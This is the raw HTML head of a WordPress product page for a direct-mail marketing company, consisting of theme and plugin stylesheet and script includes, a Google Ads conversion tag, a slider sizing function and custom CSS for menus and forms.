<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-custom-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-plumgrove-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://plumgroveinc.com/wp-content/themes/thegem","rootUrl":"https://plumgroveinc.com","mobileEffectsEnabled":"","isRTL":""};
//# sourceURL=thegem-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.9" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.9" id="thegem-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdmjs-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://plumgroveinc.com/","site":"https://plumgroveinc.com/","ajax":"https://plumgroveinc.com/wp-admin/admin-ajax.php","page_code":"afdf9b7b5063a901349381b7df7b2620"};
var wpdm_js = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E","client_id":"9b7b26da8253718796cd479c16789653"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=7.0.4" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/js/gf-integration-with-zoho-crm-public.js?ver=1.0.0" id="gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/js/zoho-gf-integration-public.js?ver=1.0.1" id="mwb-gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://plumgroveinc.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://plumgroveinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plumgroveinc.com/wp-json/wp/v2/product/65289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plumgroveinc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://plumgroveinc.com/?p=65289' />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1175px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1174px){ .ubermenu, body .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:ffffff; color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* informed_delivery */
.shiftnav.shiftnav-informed_delivery { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-informed_delivery .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* eddm */
.shiftnav.shiftnav-eddm { color:#3c3950; }
.shiftnav.shiftnav-eddm .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm, .shiftnav.shiftnav-eddm .shiftnav-menu-item, .shiftnav.shiftnav-eddm .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* new_movers */
.shiftnav.shiftnav-new_movers { color:#3c3950; }
.shiftnav.shiftnav-new_movers .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers, .shiftnav.shiftnav-new_movers .shiftnav-menu-item, .shiftnav.shiftnav-new_movers .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* addressable_geofencing */
.shiftnav.shiftnav-addressable_geofencing { color:#3c3950; }
.shiftnav.shiftnav-addressable_geofencing .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* geofencing_ads */
.shiftnav.shiftnav-geofencing_ads { color:#3c3950; }
.shiftnav.shiftnav-geofencing_ads .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 64649 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-64649, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-64649 { padding:10px 5px; }
/* 61451 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61451 { min-width:450px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61451, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61451 { padding:10px 5px; }
/* 61423 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61423 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61423, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61423 { padding:10px 5px; }
/* 61390 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61390 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61390, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61390 { padding:10px 5px; }

/* Status: Loaded from Transient */

</style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-973233085"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-973233085');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 {
    margin-top: -78px;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674972f732d538085 .description span {
    display: block!important;
    margin-bottom: 10px!important;
    font-weight: 600!important;
    font-size: 19px!important;
    color: black!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.product-title {
font-family: Chivo;
}
.one_stop_shop .col-md-2 {
    width: 19.666667%;
}

.product-title a {
font-family: Chivo;
}
.product-price {
font-family: Chivo;
}
div.form-sidebar a:link {
	color: #cc99cc
}
div.form-sidebar a:hover {
	color: #ffffff
}
div.product-text-menu {
    font-family: Chivo;
    font-size: 24px;
    font-weight: 300;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
}
div.product-text-menu a {
    color: #ffffff;

}
div.product-text-menu a:hover {
    color: #660066;
}
div.wpcf7 { 
background-color: #3c3950;
color: #ffffff;
padding:15px;
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
background-color:#ff9400;
width:100%;
}
.wpcf7 input[type='submit']:hover{
    background:transparent;
    border:3px solid #ff9400;
    color:#ff9400;
}

.wpcf7 input,
.wpcf7 textarea{
    border:none;
    background-color: #161616;
    color:#9e9e9e;
   
}
div.wpcf7-validation-errors {
    background: #f70000;
}
span.vc_tta-title-text {
    font-family: 'Chivo' !important;
    font-weight: 700 !important;
}
div.box{
	width:100%;
	background: white;
	opacity: 0.95;
    padding-top:50px; 
    padding-bottom:30px;
}
.fullwidth-block-inner > :last-child, .fullwidth-block-inner > .container > :last-child, .centered-box > :last-child, .gem-textbox-content > :last-child, .gem-icon-with-text-text > :last-child, .gem-icon-with-text-content > :last-child, .gem-alert-box-content > :last-child, .gem-map-with-text-content > :last-child, .gem-map-with-text-content > .container > :last-child, blockquote > :last-child, .comment-text > :last-child, .entry-content.post-content > :last-child {
    margin-bottom: -50px;
}

.quickfinder-item-image {
    display: block;
    width: 100%;
     height: 15%; 
     margin-bottom: 0px; 
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
    
    text-transform: inherit;
   
}

#mc4wp_email {
    color: #fff !important;
}
.new-contact-form .wpcf7-form.gem-contact-form-dark input, .new-contact-form .wpcf7-form.gem-contact-form-dark textarea{     color: #ffffff !important;}

@media (max-width: 1000px){
h1, .title-h1 {
    line-height: 11vw;
}
}
@media (max-width: 1000px){
h1, .title-h1 {
    font-size: 10vw;
}
}

body.product-template-default.single.single-product .socials-sharing {
	display: none;
}
body.product-template-default.single.single-product #text-6.widget.widget_text {
    background-color: #3c3950;
    color: #fff;
    padding: 20px 15px;
}
.widget .wpcf7-form-control-wrap select{
    padding: 8px;
    padding-left: 20px;
    padding-right: 40px;
    background-color: #f4f6f7;
    border-radius: 3px;
}

body.product-template-default.single.single-product #text-6.widget.widget_text .widget-title{
	color: #fff;
	
}

/*
body.product-template-default.single.single-product .single_add_to_cart_button,body.product-template-default.single.single-product .quantity{
display: none;	
}

*/
body.search.search-results .post-meta-author{
	display: none;
	
}
body.archive.tax-product_cat .product-inner>.product-bottom,body.page.page-id-13 .product-inner>.product-bottom{
	display: none;
}
body.single.single-product .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item img{
	max-height: 350px;
}
body.page.page-id-13 .products .product-image img {
    display: inline-block;
    width: auto;
    height: 200px;
    padding: 10px;
}

